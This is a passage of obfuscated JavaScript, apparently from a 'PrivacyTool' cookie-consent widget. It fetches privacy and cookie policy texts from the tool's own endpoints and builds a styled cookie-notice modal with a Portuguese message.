_0xe2c43d=JSON[_0x5ef262(0x1092,'OTNm')](this['respo'+_0x5ef262(0x1db,'(2fB')+'xt']);_0x5518d5[_0x5ef262(0x129f,'0(]!')](_0x522b1f,0x1)&&(_0x347fa8[_0x5ef262(0xc0f,'WZ[p')+_0x5ef262(0x8f6,'vzN%')+_0x5ef262(0x1382,'RI2w')]=_0xe2c43d[_0x5ef262(0x153a,'sa84')+'t']);if(_0x5518d5[_0x5ef262(0x2178,'F6jy')](_0x522b1f,0x2)){if(_0x5518d5[_0x5ef262(0x408,'F6jy')](_0x5518d5[_0x5ef262(0xc61,'$vh3')],_0x5518d5[_0x5ef262(0x2294,'^&DR')]))_0x347fa8[_0x5ef262(0x14a6,']%[v')+_0x5ef262(0x1e30,'^1Ro')+'icy']=_0xe2c43d[_0x5ef262(0x1acd,'UHRg')+'t'],_0x347fa8[_0x5ef262(0x41e,'c6Kj')+_0x5ef262(0x5c3,'N[([')+_0x5ef262(0x1a26,'Oy30')][_0x5ef262(0x21d0,'Sk9b')+_0x5ef262(0x1dd0,'AxO$')]=_0x347fa8[_0x5ef262(0x1397,'OYok')+_0x5ef262(0xba4,'nf67')+_0x5ef262(0xae7,'F6jy')+_0x5ef262(0x153c,'jpRh')+_0x5ef262(0x1429,'yzMT')+_0x5ef262(0x67d,'eGI5')+_0x5ef262(0x2310,'f000')](_0x347fa8[_0x5ef262(0xc3d,'nDx[')+'e_pol'+_0x5ef262(0x129b,'1&t&')][_0x5ef262(0x164d,'PbvL')+'orias']);else{function _0x3c0912(){_0x3378cf=_0x14458f.gAWcZ}}}if(_0x5518d5.XJYKy(_0x522b1f,0x3)){if(_0x5518d5[_0x5ef262(0x1fea,'#TT5')](_0x5518d5[_0x5ef262(0xb6d,'!lc%')],_0x5518d5.KqQSu))_0x347fa8[_0x5ef262(0x11db,'F6jy')+'r_req'+_0x5ef262(0x741,'f000')]=_0xe2c43d[_0x5ef262(0x1574,'mwi*')+'t'];else{function _0x2887f3(){var _0x139d8e=_0x5ef262;_0x16ee4b[_0x139d8e(0x1a21,'Su9K')+_0x139d8e(0x1216,'0(]!')+'licy']=_0x18a0da[_0x139d8e(0xf88,'OYok')+'t']}}}_0x5518d5[_0x5ef262(0x244a,'nDx[')](_0x522b1f,0x4)&&(_0x347fa8[_0x5ef262(0x2482,'vzN%')+_0x5ef262(0x10b1,'QXz]')+'t']=_0xe2c43d['resul'+'t']);_0x5518d5[_0x5ef262(0x2da,'EEoj')](_0x591251,_0x522b1f);return}}});if(_0x5518d5[_0x41b9df(0xca2,'Sk9b')](_0x522b1f,0x1)){if(_0x5518d5[_0x41b9df(0x1bd4,'[2xI')](_0x5518d5[_0x41b9df(0x82f,'WZ[p')],_0x5518d5[_0x41b9df(0x1eb7,'mwi*')]))_0x11534f[_0x41b9df(0x12e9,'9ZSz')](_0x5518d5[_0x41b9df(0x204a,'AxO$')],_0x5518d5[_0x41b9df(0x1fee,']%[v')](PrivacyTool[_0x41b9df(0x13fa,'f000')+_0x41b9df(0x1582,'jpRh')],_0x5518d5[_0x41b9df(0x9a4,'^1Ro')]));else{function _0x56e708(){var _0x432a03=_0x41b9df;_0x56a409['cooki'+_0x432a03(0x1f49,'mwi*')+_0x432a03(0x124c,'f000')+_0x432a03(0x12f8,'RJy[')](_0x11bcd4,_0x658c6e)}}}_0x5518d5[_0x41b9df(0x2097,'9ZSz')](_0x522b1f,0x2)&&_0x11534f[_0x41b9df(0x46a,'1&t&')](_0x5518d5[_0x41b9df(0x9cd,'mwi*')],_0x5518d5.uFaNG(PrivacyTool[_0x41b9df(0x2296,'^&DR')+_0x41b9df(0x1364,'9ZSz')],_0x5518d5[_0x41b9df(0x1d1f,'Vto2')]));_0x5518d5[_0x41b9df(0x1cbd,'F6jy')](_0x522b1f,0x3)&&_0x11534f[_0x41b9df(0x178d,'szK[')](_0x5518d5[_0x41b9df(0x7ae,'^&DR')],_0x5518d5.uFaNG(PrivacyTool['BASE_'+_0x41b9df(0x217c,'vzN%')],_0x5518d5[_0x41b9df(0x79d,'29Hv')]));if(_0x5518d5[_0x41b9df(0xd8a,'mwi*')](_0x522b1f,0x4)){if(_0x5518d5[_0x41b9df(0x5b5,'!lc%')](_0x5518d5[_0x41b9df(0x1337,'nf67')],_0x5518d5[_0x41b9df(0x1126,'1&t&')])){function _0x35750d(){var _0x55b167=_0x41b9df;_0x8e0448[_0x55b167(0xb6a,'29Hv')+_0x55b167(0x1d87,'c6Kj')+_0x55b167(0x2068,'!lc%')+'nt'](_0x1ee3b9,_0x2b6cac['show_'+_0x55b167(0x1178,'B4JC')+_0x55b167(0x113b,'PbvL')+'al']);return}}else _0x11534f.open(_0x5518d5[_0x41b9df(0x9bd,'i8ys')],_0x5518d5[_0x41b9df(0x1fd8,'eGI5')](PrivacyTool[_0x41b9df(0x1c56,'Sk9b')+_0x41b9df(0x1e33,'Vto2')],_0x5518d5[_0x41b9df(0x9f6,'szK[')]))}var _0xe97fa8=PrivacyTool[_0x41b9df(0x1f33,'0(]!')+_0x41b9df(0x26d,'WZ[p')+_0x41b9df(0x12a7,'QXz]')+'st']();_0x11534f[_0x41b9df(0x2263,'Sk9b')](_0xe97fa8)}['appen'+_0x4f46d6(0x697,'RM#!')+_0x4f46d6(0x1186,'vzN%')](){var _0x20c49b=_0x4f46d6,_0x274bd6={'sxItK':_0x20c49b(0x231d,'szK[')+'ion_t'+'ype','RJblA':'red','jAtjj':_0x20c49b(0x1d84,'bWTd')+'e-not'+'ice-r'+_0x20c49b(0x1ce6,'bWTd')+_0x20c49b(0x19b5,'WZ[p')+_0x20c49b(0x3dd,'$vh3'),'crTSK':_0x20c49b(0x19ef,']%[v')+'\x20styl'+_0x20c49b(0x2353,'AxO$')+'lor:\x20'+_0x20c49b(0xcc3,'B4JC')+_0x20c49b(0x1d2d,'RM#!')+_0x20c49b(0xbec,'0F8$')+_0x20c49b(0x23fc,'WZ[p')+'orme\x20'+'sua\x20r'+'elaçã'+_0x20c49b(0x1a9e,'CGQ1')+'ncipa'+'l\x20con'+'osco.'+_0x20c49b(0x243f,'nf67')+'n>','rDKdn':_0x20c49b(0x1394,'29Hv')+_0x20c49b(0x1d17,'szK['),'vChoT':'smoot'+'h','VZfOS':function(_0x382e0c,_0x31da20){return _0x382e0c<_0x31da20},'CyDJj':function(_0x3b02cb,_0x583b39){return _0x3b02cb+_0x583b39},'PPkED':function(_0x2bff64,_0x3cdcc4){return _0x2bff64===_0x3cdcc4},'neioj':_0x20c49b(0x1f8c,'ci27')+_0x20c49b(0xaa1,'QXz]'),'eUAky':'priva'+_0x20c49b(0x1318,'QXz]')+_0x20c49b(0x388,'yN#k')+'s','jmXYx':'style','laElF':function(_0x43abc2,_0x5a632e){return _0x43abc2==_0x5a632e},'ELXjr':_0x20c49b(0x2c5,'F6jy')+'cente'+'r','Gawai':_0x20c49b(0x1aa9,'WZ[p')+_0x20c49b(0x10b9,'jpRh')+'x','Mhsdy':_0x20c49b(0x19a3,'OYok'),'NFkqm':_0x20c49b(0xb16,'N[([')+_0x20c49b(0x909,'^1Ro')+_0x20c49b(0x1d8f,'(2fB')+_0x20c49b(0x237c,'QXz]'),'KQEIx':function(_0x331278,_0x4359e9){return _0x331278==_0x4359e9},'XIndd':_0x20c49b(0x594,'Sk9b'),'ZhMft':'right','iMYKo':function(_0x103587,_0x527c31){return _0x103587===_0x527c31},'RoHCD':_0x20c49b(0x264,'(2fB'),'TYGvm':function(_0x2ace18,_0x44beed){return _0x2ace18!==_0x44beed},'PUNmA':_0x20c49b(0xaf9,'Vto2'),'jNyLV':'iukQw','bIuxP':function(_0x12bb6b,_0x531d51){return _0x12bb6b===_0x531d51},'WpmmQ':_0x20c49b(0x1c81,'pZ]P'),'rBVra':_0x20c49b(0x2415,'F6jy')};if(document['getEl'+_0x20c49b(0xba5,'f000')+_0x20c49b(0x102a,'ci27')](_0x274bd6[_0x20c49b(0xf62,'Su9K')]))return;var _0x2c7028=this[_0x20c49b(0x1632,'mwi*')+'cy_te'+'rm'][_0x20c49b(0x19bc,'jpRh')+'rimar'+'ia'],_0x301df5=this['priva'+_0x20c49b(0x1238,'szK[')+'rm'][_0x20c49b(0x1629,'yzMT')+_0x20c49b(0x43c,'AxO$')+'to_fi'+'nal_p'+_0x20c49b(0x1a1d,'AxO$')],_0x198239=this[_0x20c49b(0x1398,'f000')+_0x20c49b(0x122c,'B4JC')+'rm'][_0x20c49b(0x2459,'!lc%')+_0x20c49b(0x21a2,'1&t&')+_0x20c49b(0x1a7,'CGQ1')+_0x20c49b(0x2215,'f000')+_0x20c49b(0x3bf,'nDx[')+'na'],_0x3a2027=this[_0x20c49b(0x4a3,'QXz]')+'cy_te'+'rm']['posic'+_0x20c49b(0x17f3,'RI2w')+_0x20c49b(0x1f7d,'nDx[')],_0x3e8abd=this[_0x20c49b(0x12a0,'B4JC')+_0x20c49b(0x1cac,'pZ]P')+'rm'][_0x20c49b(0x136b,'1&t&')+_0x20c49b(0x172a,'AxO$')+_0x20c49b(0x1b70,'RM#!')+_0x20c49b(0x11cb,'OTNm')],_0x5d8750=this[_0x20c49b(0x12e5,'c6Kj')+_0x20c49b(0x1955,'c6Kj')+'rm'][_0x20c49b(0x2459,'!lc%')+_0x20c49b(0x7eb,'nf67')+'nto_f'+_0x20c49b(0x1f64,'RM#!')+_0x20c49b(0x10e5,'B4JC')+_0x20c49b(0x5b7,'9ZSz')+'ar'],_0x402160=this[_0x20c49b(0x810,'EEoj')+_0x20c49b(0xfb5,'(2fB')+'rm']['deslo'+_0x20c49b(0xbde,'^1Ro')+'nto_l'+'atera'+_0x20c49b(0xa91,']%[v')+_0x20c49b(0x1fd6,'RI2w')+_0x20c49b(0x1202,'F6jy')],_0x4d793c=document[_0x20c49b(0x1a4e,'^1Ro')+'eElem'+_0x20c49b(0x127c,'AxO$')](_0x274bd6[_0x20c49b(0x13c3,'EEoj')]),_0x66d68d=_0x274bd6[_0x20c49b(0xb89,'jpRh')](window[_0x20c49b(0x3a0,'9ZSz')+_0x20c49b(0x130b,')*Tt')][_0x20c49b(0x261,'B4JC')+'ame'][_0x20c49b(0x1402,'i8ys')+'erCas'+'e'](),_0x274bd6.ELXjr),_0x42354a=_0x274bd6[_0x20c49b(0x1c52,'ci27')];if(_0x66d68d)_0x42354a=_0x274bd6[_0x20c49b(0x2113,'#TT5')];var _0x12bbd5=_0x20c49b(0x1f53,'RM#!')+'\x20\x20\x20\x20.'+_0x20c49b(0x41e,'c6Kj')+_0x20c49b(0x18f6,'bWTd')+_0x20c49b(0x1308,'mwi*')+'odal\x20'+_0x20c49b(0x228e,'WZ[p')+_0x20c49b(0x1908,'!lc%')+_0x20c49b(0x2458,'yN#k')+'kie-n'+_0x20c49b(0xb11,'EEoj')+_0x20c49b(0x190e,']%[v')+_0x20c49b(0x16ca,'RI2w')+_0x20c49b(0x1651,'QXz]')+_0x20c49b(0xd8f,'AxO$')+'.cook'+'ie-no'+_0x20c49b(0xafb,'WZ[p')+_0x20c49b(0x13e8,'CGQ1')+'\x20span'+',\x0a\x20\x20\x20'+_0x20c49b(0x103f,'N[([')+'.cook'+_0x20c49b(0x130d,'nDx[')+_0x20c49b(0xe74,'PbvL')+_0x20c49b(0xc24,'[2xI')+'\x20p,\x0a\x20'+_0x20c49b(0x419,'yzMT')+_0x20c49b(0x1fb4,'nDx[')+_0x20c49b(0x1855,'sa84')+_0x20c49b(0x230b,'mwi*')+_0x20c49b(0x2e6,'PbvL')+_0x20c49b(0x1b60,'nf67')+',\x0a\x20\x20\x20'+_0x20c49b(0xef5,'vzN%')+_0x20c49b(0xaba,'Sk9b')+_0x20c49b(0x176b,'^&DR')+_0x20c49b(0x15b8,'29Hv')+_0x20c49b(0x1956,'vzN%')+_0x20c49b(0xcfb,')*Tt')+_0x20c49b(0x16fb,'nf67')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x2016,'vzN%')+_0x20c49b(0xb0a,'[2xI')+'otice'+_0x20c49b(0x1dc3,'1&t&')+_0x20c49b(0x1149,'N[([')+_0x20c49b(0x319,'EHO9')+_0x20c49b(0xa68,'1&t&')+_0x20c49b(0xc25,']%[v')+'ookie'+'-noti'+_0x20c49b(0x9cb,'0F8$')+_0x20c49b(0x2223,'szK[')+_0x20c49b(0x1b78,'$vh3')+_0x20c49b(0x11e5,'Oy30')+_0x20c49b(0x20b4,'nDx[')+_0x20c49b(0xaea,'vzN%')+_0x20c49b(0x20ad,'yN#k')+_0x20c49b(0x33d,'UHRg')+_0x20c49b(0x2a2,'Sk9b')+_0x20c49b(0x1c5f,'RJy[')+_0x20c49b(0xf0f,'PbvL')+_0x20c49b(0x20ce,'yN#k')+_0x20c49b(0x2403,'eGI5')+_0x20c49b(0x1e4,'szK[')+'notic'+_0x20c49b(0x1811,'(2fB')+_0x20c49b(0x10f0,')*Tt')+_0x20c49b(0x1d85,'sa84')+'okie-'+_0x20c49b(0xc5a,')*Tt')+_0x20c49b(0xdb4,'^&DR')+_0x20c49b(0x1df,'szK[')+_0x20c49b(0x2371,'i8ys')+_0x20c49b(0xb98,'#TT5')+_0x20c49b(0xe4e,'ci27')+'e-mod'+_0x20c49b(0x95f,'!lc%')+_0x20c49b(0x117d,'Su9K')+_0x20c49b(0x1c23,'nf67')+'notic'+_0x20c49b(0x1bdf,'!lc%')+_0x20c49b(0xdd1,')*Tt')+_0x20c49b(0x5cb,'#TT5')+_0x20c49b(0x195c,'nDx[')+_0x20c49b(0x963,'nf67')+'e-mod'+_0x20c49b(0xcbe,'yzMT')+_0x20c49b(0x1cfd,'^1Ro')+'okie-'+_0x20c49b(0x1bb3,'N[([')+_0x20c49b(0x167c,'B4JC')+_0x20c49b(0x6ea,'sa84')+_0x20c49b(0x9bc,'B4JC')+_0x20c49b(0x236a,'#TT5')+'#cook'+_0x20c49b(0xb57,'$vh3')+_0x20c49b(0x630,'Oy30')+'er\x20a,'+'\x0a\x20\x20\x20\x20'+'\x20\x20\x20\x20#'+_0x20c49b(0x6ee,'i8ys')+'e-con'+_0x20c49b(0x4c4,'nf67')+_0x20c49b(0x1440,'CGQ1')+',\x0a\x20\x20\x20'+_0x20c49b(0xfbe,'sa84')+_0x20c49b(0xf17,'eGI5')+_0x20c49b(0x21d9,'szK[')+'ntain'+_0x20c49b(0x1b1d,'AxO$')+_0x20c49b(0x14f2,'9ZSz')+_0x20c49b(0xa6f,'PbvL')+'\x20\x20#co'+_0x20c49b(0x229d,'(2fB')+_0x20c49b(0x2c8,'f000')+_0x20c49b(0xf7d,'EHO9')+_0x20c49b(0xe6d,'vzN%')+'\x20\x20\x20\x20\x20'+'\x20#coo'+_0x20c49b(0x1550,'0F8$')+_0x20c49b(0x1424,'RI2w')+_0x20c49b(0x100c,'^&DR')+_0x20c49b(0x1985,'^&DR')+'\x20\x20\x20\x20\x20'+_0x20c49b(0xa07,'^&DR')+_0x20c49b(0x1ea1,'i8ys')+_0x20c49b(0x412,'1&t&')+'ner\x20l'+_0x20c49b(0x1477,'OTNm')+_0x20c49b(0x21c2,'mwi*')+_0x20c49b(0xe2d,']%[v')+_0x20c49b(0x42e,'yzMT')+_0x20c49b(0x11cd,'ci27')+_0x20c49b(0x20fe,'ci27')+_0x20c49b(0xd7c,'pZ]P')+_0x20c49b(0x520,'vzN%')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20#c'+_0x20c49b(0x1e0d,'!lc%')+_0x20c49b(0x1b39,'nf67')+_0x20c49b(0x21cd,'jpRh')+_0x20c49b(0x99a,'yN#k')+'on,\x0a\x20'+_0x20c49b(0x19ae,')*Tt')+_0x20c49b(0xeaa,'RJy[')+_0x20c49b(0x20d,'Vto2')+'conta'+_0x20c49b(0x2079,'nDx[')+_0x20c49b(0x180f,'OYok')+'g,\x0a\x20\x20'+_0x20c49b(0x12de,'CGQ1')+_0x20c49b(0x20f7,'Su9K')+_0x20c49b(0x1ee8,'(2fB')+_0x20c49b(0x22ff,'B4JC')+_0x20c49b(0x1bad,'#TT5')+_0x20c49b(0x11bb,'QXz]')+_0x20c49b(0x1d2f,'EHO9')+_0x20c49b(0xedb,'RI2w')+_0x20c49b(0x1af8,'nf67')+_0x20c49b(0x1685,'29Hv')+'#cook'+_0x20c49b(0xa45,'RM#!')+_0x20c49b(0xd31,'ci27')+_0x20c49b(0x15ee,'N[([')+',\x20#co'+_0x20c49b(0x1855,'sa84')+_0x20c49b(0x500,'^1Ro')+_0x20c49b(0x2a3,'0F8$')+'h4,\x20#'+'cooki'+'e-con'+'taine'+_0x20c49b(0x105a,'RM#!')+'\x20#coo'+'kie-c'+'ontai'+_0x20c49b(0xaf8,'nf67')+_0x20c49b(0x1835,'0F8$')+_0x20c49b(0x19ae,')*Tt')+'\x20#coo'+_0x20c49b(0x20f4,'29Hv')+_0x20c49b(0x1919,'^&DR')+_0x20c49b(0xeeb,'RI2w')+_0x20c49b(0x1f59,']%[v')+'zed\x0a\x20'+_0x20c49b(0xecc,'pZ]P')+_0x20c49b(0x7e5,'Oy30')+_0x20c49b(0x16be,'c6Kj')+'\x20\x20\x20\x20\x20'+'\x20font'+_0x20c49b(0xbce,'yN#k')+_0x20c49b(0x7c7,'Sk9b')+_0x20c49b(0x1288,'^&DR')+_0x20c49b(0x1f94,'1&t&')+_0x20c49b(0x1f52,'WZ[p')+_0x20c49b(0xed9,'EEoj')+'rdana'+_0x20c49b(0xc02,']%[v')+(_0x20c49b(0x92f,'nDx[')+_0x20c49b(0x1e81,'N[([')+_0x20c49b(0x1fdb,'#TT5')+_0x20c49b(0x1715,'Oy30')+_0x20c49b(0x20b4,'nDx[')+'\x20\x20\x20}\x0a'+_0x20c49b(0x107b,'jpRh')+_0x20c49b(0x20e7,'RM#!')+_0x20c49b(0x308,'eGI5')+_0x20c49b(0x171b,'vzN%')+'ice-m'+'odal\x20'+'p,\x0a\x20\x20'+'\x20\x20\x20\x20\x20'+_0x20c49b(0x6d3,']%[v')+'kie-c'+'ontai'+_0x20c49b(0x1854,'pZ]P')+_0x20c49b(0x1f53,'RM#!')+_0x20c49b(0x1ee9,'sa84')+'\x0a\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x20c49b(0x195e,'nf67')+_0x20c49b(0xfe3,'pZ]P')+'ight:'+_0x20c49b(0x1708,'szK[')+_0x20c49b(0x1012,'eGI5')+_0x20c49b(0x1551,'F6jy')+_0x20c49b(0x557,'AxO$')+_0x20c49b(0xf73,'0(]!')+_0x20c49b(0x170d,'Oy30')+'\x20\x20\x20\x20\x20'+'\x0a\x0a\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x20c49b(0xaba,'Sk9b')+_0x20c49b(0xe9a,'RM#!')+_0x20c49b(0x1f3d,'^1Ro')+_0x20c49b(0x1875,'AxO$')+_0x20c49b(0x157f,'eGI5')+'kie-n'+_0x20c49b(0xb78,'i8ys')+'-moda'+_0x20c49b(0x22bb,'UHRg')+_0x20c49b(0x19c2,'(2fB')+_0x20c49b(0x22c4,'yN#k')+_0x20c49b(0x92e,'F6jy')+_0x20c49b(0x21f0,'jpRh')+_0x20c49b(0x23b3,'EEoj')+'al-bo'+_0x20c49b(0x131b,'EHO9')+_0x20c49b(0xbe5,'Oy30')+_0x20c49b(0x2351,'f000')+_0x20c49b(0x70f,'mwi*')+_0x20c49b(0x3a5,'RM#!')+_0x20c49b(0x5fe,'yzMT')+_0x20c49b(0x1da5,'OYok')+'er-bo'+'x;\x0a\x20\x20'+_0x20c49b(0x1908,'!lc%')+_0x20c49b(0xaa8,'RM#!')+_0x20c49b(0xa51,'Sk9b')+'\x20\x20\x20\x20\x20'+'\x20#coo'+'kie-n'+'otice'+'-regi'+_0x20c49b(0x6b1,'PbvL')+_0x20c49b(0xd9e,'PbvL')+_0x20c49b(0x19a,'0F8$')+_0x20c49b(0x17f8,'mwi*')+_0x20c49b(0x12c9,'$vh3')+_0x20c49b(0x194,'B4JC')+'ispla'+_0x20c49b(0x14f1,'OTNm')+_0x20c49b(0x26c,'^&DR')+_0x20c49b(0x1c7a,'0F8$')+_0x20c49b(0x389,'nf67')+'\x20\x20\x20\x20d'+_0x20c49b(0x6c8,'Vto2')+'y:\x20fl'+'ex;\x0a\x20'+_0x20c49b(0xbd8,'jpRh')+_0x20c49b(0x1ab8,'RI2w')+_0x20c49b(0x788,'eGI5')+_0x20c49b(0xda3,'29Hv')+_0x20c49b(0xf47,'nf67')+_0x20c49b(0x6e6,'RJy[')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20f'+_0x20c49b(0xf01,'QXz]')+_0x20c49b(0xf49,'bWTd')+_0x20c49b(0x210f,'(2fB')+_0x20c49b(0x9c9,'0F8$')+'\x20\x20\x20\x20}'+_0x20c49b(0x91e,'nDx[')+_0x20c49b(0x20ce,'yN#k')+_0x20c49b(0xedd,'9ZSz')+'kie-n'+_0x20c49b(0x1056,'yN#k')+_0x20c49b(0x207a,'UHRg')+_0x20c49b(0x78e,'mwi*')+_0x20c49b(0x2091,'(2fB')+_0x20c49b(0x11e7,'EEoj')+_0x20c49b(0x458,'RI2w')+_0x20c49b(0xef5,'vzN%')+_0x20c49b(0x20b4,'nDx[')+'\x20\x20dis'+'play:'+_0x20c49b(0x1ec8,'Su9K')+_0x20c49b(0x20a4,'jpRh')+'l;\x0a\x20\x20'+_0x20c49b(0x419,'yzMT')+_0x20c49b(0x103f,'N[([')+_0x20c49b(0xd63,'c6Kj')+_0x20c49b(0x1e00,'RJy[')+'\x0a\x20\x20\x20\x20'+_0x20c49b(0x1073,'szK[')+_0x20c49b(0x13de,'CGQ1')+_0x20c49b(0x1033,'yN#k')+'l-ali'+_0x20c49b(0xb19,'i8ys')+_0x20c49b(0xf1b,'1&t&')+_0x20c49b(0x1742,'ci27')+'\x20\x20}\x20\x0a'+_0x20c49b(0x557,'AxO$')+_0x20c49b(0x71c,'nDx[')+_0x20c49b(0x2329,'yN#k')+_0x20c49b(0x19cc,'c6Kj')+_0x20c49b(0xc6a,'9ZSz')+_0x20c49b(0x263,'QXz]')+_0x20c49b(0x18fc,'RJy[')+_0x20c49b(0x1524,'9ZSz')+_0x20c49b(0x1359,'UHRg')+'\x20{\x20\x0a\x20'+_0x20c49b(0x1073,'szK[')+_0x20c49b(0xef5,'vzN%')+'\x20/*di'+_0x20c49b(0x674,'i8ys')+':\x20tab'+_0x20c49b(0x1cd0,'B4JC')+_0x20c49b(0x1783,'vzN%')+_0x20c49b(0x189b,'jpRh')+'\x0a\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x20c49b(0x7ac,'[2xI')+_0x20c49b(0x19a5,'RJy[')+_0x20c49b(0xb40,'bWTd')+'\x20*/\x0a\x20'+_0x20c49b(0xfbe,'sa84')+_0x20c49b(0xa6f,'PbvL')+_0x20c49b(0x3c6,'UHRg')+'h:\x2010'+_0x20c49b(0x505,'EEoj')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+'\x20back'+'groun'+_0x20c49b(0xc36,'yN#k')+_0x20c49b(0x668,'CGQ1')+_0x20c49b(0xf11,'i8ys')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+'\x20\x20ver'+'tical'+_0x20c49b(0xf08,'(2fB')+_0x20c49b(0x20fc,'i8ys')+_0x20c49b(0x1e27,'yzMT')+_0x20c49b(0x12d1,'Vto2')+_0x20c49b(0x1073,'szK[')+_0x20c49b(0x1588,'yzMT')+_0x20c49b(0x121c,'eGI5')+'0px\x202'+_0x20c49b(0x634,'PbvL')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x2168,'UHRg')+_0x20c49b(0x1ed8,'sa84')+'der-r'+_0x20c49b(0xa86,'pZ]P')+_0x20c49b(0x541,'RM#!')+_0x20c49b(0x1dab,'RM#!')+_0x20c49b(0x105b,'OYok')+_0x20c49b(0x27b,'RJy[')+'\x20\x20}\x20\x0a'+_0x20c49b(0xcef,')*Tt')+_0x20c49b(0x1c2e,'29Hv')+_0x20c49b(0x88e,'RJy[')+'e-not'+_0x20c49b(0x1f28,'UHRg')+_0x20c49b(0x2008,'N[([')+_0x20c49b(0x161c,'(2fB')+_0x20c49b(0xdf2,'i8ys')+_0x20c49b(0x2118,'QXz]')+_0x20c49b(0x101a,'0(]!')+_0x20c49b(0x90a,'AxO$')+_0x20c49b(0x232b,'i8ys')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x2045,'eGI5')+_0x20c49b(0x872,'1&t&')+_0x20c49b(0x1883,'Vto2')+_0x20c49b(0x557,'AxO$'))+(_0x20c49b(0x2351,'f000')+_0x20c49b(0x235,'bWTd')+_0x20c49b(0x1e26,'RM#!')+_0x20c49b(0xe1c,'!lc%')+'m:\x200p'+_0x20c49b(0x1659,'EHO9')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x1b42,'^1Ro')+_0x20c49b(0x72a,']%[v')+_0x20c49b(0x2255,'9ZSz')+_0x20c49b(0x48a,'EEoj')+_0x20c49b(0x481,'Vto2')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x10d3,'QXz]')+_0x20c49b(0x923,'mwi*')+_0x20c49b(0x993,'$vh3')+_0x20c49b(0x1a02,'szK[')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x19ae,')*Tt')+'\x20font'+'-size'+':\x2012p'+_0x20c49b(0x178b,'vzN%')+_0x20c49b(0x419,'yzMT')+'\x20\x20}\x20\x0a'+_0x20c49b(0x13b9,'pZ]P')+_0x20c49b(0x71c,'nDx[')+_0x20c49b(0x1907,'1&t&')+_0x20c49b(0x19cc,'c6Kj')+_0x20c49b(0x225e,'[2xI')+_0x20c49b(0x121d,'UHRg')+_0x20c49b(0xac5,'EEoj')+_0x20c49b(0x937,'EHO9')+_0x20c49b(0x2118,'QXz]')+_0x20c49b(0x5f3,'F6jy')+_0x20c49b(0x424,'#TT5')+'hild('+_0x20c49b(0xccc,'WZ[p')+_0x20c49b(0xbfd,'0(]!')+_0x20c49b(0x236a,'#TT5')+_0x20c49b(0x1198,'N[([')+'ckgro'+_0x20c49b(0x2087,'(2fB')+_0x20c49b(0x1333,'OYok')+_0x20c49b(0xf91,'nDx[')+_0x20c49b(0x190b,'yN#k')+_0x20c49b(0xd8f,'AxO$')+_0x20c49b(0x1540,'Oy30')+_0x20c49b(0xcaa,'RM#!')+_0x20c49b(0x1173,'f000')+_0x20c49b(0x612,'nDx[')+'ld;\x20\x0a'+_0x20c49b(0x7ee,']%[v')+_0x20c49b(0x1c6,'UHRg')+'\x0a\x0a\x20\x20\x20'+_0x20c49b(0x18a,'B4JC')+'.cook'+_0x20c49b(0x176b,'^&DR')+'tice-'+_0x20c49b(0x22fd,'^1Ro')+_0x20c49b(0x1ea8,'i8ys')+_0x20c49b(0x79e,'i8ys')+_0x20c49b(0x1329,'^1Ro')+_0x20c49b(0xef5,'vzN%')+'\x20\x20\x20\x20d'+_0x20c49b(0x1cad,'EHO9')+_0x20c49b(0x1fdc,'RI2w')+_0x20c49b(0xb29,'^&DR')+'lock;'+_0x20c49b(0xcef,')*Tt')+_0x20c49b(0xa6f,'PbvL')+_0x20c49b(0x183b,'^1Ro')+_0x20c49b(0x1775,'$vh3')+_0x20c49b(0x9a7,'(2fB')+_0x20c49b(0x181,'UHRg')+_0x20c49b(0x1c9c,'RJy[')+_0x20c49b(0x214,'0F8$')+_0x20c49b(0xef5,'vzN%')+'}\x20\x0a\x0a\x20'+_0x20c49b(0x181f,'WZ[p')+_0x20c49b(0x19f0,'^&DR')+_0x20c49b(0x20d,'Vto2')+_0x20c49b(0x13ea,'$vh3')+_0x20c49b(0xc34,'bWTd')+_0x20c49b(0x15dd,'nf67')+_0x20c49b(0xca5,'[2xI')+_0x20c49b(0x1f6e,'UHRg')+_0x20c49b(0x18f7,'RJy[')+'abel\x20'+_0x20c49b(0x323,'RI2w')+_0x20c49b(0x7ee,']%[v')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x476,'Oy30')+_0x20c49b(0xf92,'yN#k')+_0x20c49b(0x1954,'#TT5')+'-bloc'+_0x20c49b(0xe2b,'RJy[')+_0x20c49b(0x7f0,'0(]!')+'\x20\x20\x20\x20\x20'+_0x20c49b(0xacc,'RI2w')+'in-bo'+'ttom:'+'\x204px;'+'\x20\x0a\x20\x20\x20'+_0x20c49b(0xdcd,'eGI5')+_0x20c49b(0x3d1,'OYok')+_0x20c49b(0x1164,'eGI5')+_0x20c49b(0x1fe7,'OYok')+':\x20300'+_0x20c49b(0xca6,'Oy30')+_0x20c49b(0x12d1,'Vto2')+_0x20c49b(0x209c,'RM#!')+_0x20c49b(0x1c61,'i8ys')+_0x20c49b(0xc76,'nDx[')+_0x20c49b(0x650,'!lc%')+_0x20c49b(0x15fa,'QXz]')+_0x20c49b(0x7cc,'Oy30')+_0x20c49b(0x1e0,'29Hv')+'\x20\x20\x20}\x20'+'\x0a\x0a\x20\x20\x20'+_0x20c49b(0x197e,'OYok')+'#cook'+'ie-no'+_0x20c49b(0xc7b,'ci27')+_0x20c49b(0x215d,'pZ]P')+_0x20c49b(0x1882,'F6jy')+_0x20c49b(0x20b2,'9ZSz')+_0x20c49b(0x1de2,'i8ys')+_0x20c49b(0x1386,')*Tt')+_0x20c49b(0x155f,'1&t&')+_0x20c49b(0x1428,'szK[')+'e-not'+_0x20c49b(0x6e3,'$vh3')+'egist'+_0x20c49b(0x1d5b,'PbvL')+_0x20c49b(0x1cf2,'(2fB')+_0x20c49b(0x9a8,'AxO$')+_0x20c49b(0x15c2,'nDx[')+_0x20c49b(0x5a0,'QXz]')+_0x20c49b(0x646,'jpRh')+_0x20c49b(0xd8f,'AxO$')+_0x20c49b(0x14ae,'Sk9b')+_0x20c49b(0x228c,'szK[')+_0x20c49b(0x114a,